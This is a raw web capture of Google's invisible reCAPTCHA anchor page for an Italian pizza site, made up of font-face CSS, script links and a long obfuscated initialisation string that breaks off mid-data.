

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvZF4lAAAAADgI6NssIhsOG4U8axjbomcbbGab&co=aHR0cHM6Ly93d3cucGl6emEuaXQ6NDQz&hl=en&v=jdMmXeCQEkPbnFDy9T04NbgJ&size=invisible&anchor-ms=20000&execute-ms=15000&cb=ivjl4mlc11h5
body_size: 46701
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/styles__ltr.css">
<script nonce="j2-JfmH_SHMcSBuOddP82Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/jdMmXeCQEkPbnFDy9T04NbgJ/recaptcha__en.js" nonce="j2-JfmH_SHMcSBuOddP82Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="j2-JfmH_SHMcSBuOddP82Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22esK1wqx6w5PCsX/CpMKQScKGY8O4woofJcOtw5RDwpbDp8OUbWMdccK+w5ledMK9eEDDp8OjwrheWcOHw4nCpyTCtgkGwqs0wqdJdcKYfMK1ARXDlVJiacKswp/Dq8KBw6PDssKUw4fDjybCvHjCjsKfwrXCgcKPw73CpTbDlcKqBcKfZkvDvcOqwqPDjsOXw6/Cj8OlwokXY8Kvwo1nQysowrQhwqgTFcKqwrfDp1/Dn8KIw6LCj8OaJGVWwoMQwpXCrMKjwoczCcKwFXTDscO3wo/CkMOfwoLCrxnDgwjCt8OOw5LDpMO1woUawqVxBMOPwpcFwpxMS8O+woQOUMKcw69ZZMKlwoF+w6hPw5/CjArDlD7Co2XCjcOhKcKUw7ZWwqzDvcOwM8OcChoZFcK5exBpfcOXOMKORsOVGcOCwpPDkH/DhsKGw6vCljLDqClmajPChwEKw7lbw4Inwo3CsALDtR3DtcKtD8Okwo1kwr7DvsKIw53Dv2pnfsKvMcKfw6DCpsOxHw92KWbCn24AwrTDgHlcw4LCt1TCsGh7w4M/[base64]/[base64]/CqcOFb0R1ISxdK14IwqbDuFVoYMOcwpUDwplvNcKnDsKxBMKZw6DDvsKrKcOrwpfCjMKEw74ew7g9w7Q4d8KpfjNcwoLDkMOGwpTCtcOYwovDhWPCvX/DusOxwqFIwrLCu8KDQMKfwoZnXcOkw4DCohM0EMK8wqokw6UfwpfDg8Khwr9uLcKLTsK2wqfDhzvCmk/Dr2RwYDU8F1LCisKMEMOQL3pACXTDlCNbJD0Rw5IpY1nDozoOLjnCqDF7wqVawppwHMOIf8OawrbDicOpScK3w60jGhQdecKfwpzDmsOywqh5w6M/w5zDlsKTW8Oqwrk4VcKowpIBw63CqsORw5NcDMKRAcOjd8OVw4xBw7pLw7tFw6TCtQELw6fCh8Kpw69VDcKoMC/Ck8KoTy/[base64]/cSlOw4LDhB0awqjCoRvDlcOEw4stSsOrwqpSZMK4f8KAw4kJw7PDpMKzdjzCpMKnw5fDs8OywrjCj8K0BDBBw6Albn/Dm8KewoLCi8O+w6PClcOwwqfCtQ/[base64]/DqERQJ8KEwpHDuMOxwpRNw7c0wozCq8Kpw6fCgMOnHMOJw7LDg8Oawqo1STnCkMKkw5HDvMOdDETDjcOcwr3DuMKxISjDiR4kwo0OHMO/wpvDuT0Yw60BYsK/VD4YGChLworDgFoUDMOPY8KGJm0dbmRWFMOjw63ChsOhQMKJJHFsD2XCgA8XdjvCrsKdwojDu0nDtn/Dv8OiwrrCqAXDvTfCiMO2OMK6FsKBwoDChMOEMcK8dcO2w6PCsRXCh3/Cu1Eew5rCs8OFCzJ3wofDojxfw40Ww6VIwqdaMl0awoExw65FeQ9OWmnDjEbDlMOkThVTwrw9egHClGAYccKBIcOEw5/CigbCvMK6woTCkcOdV8OCfBfCtwVBw6nDrGHDt8O+w4E/wrbDl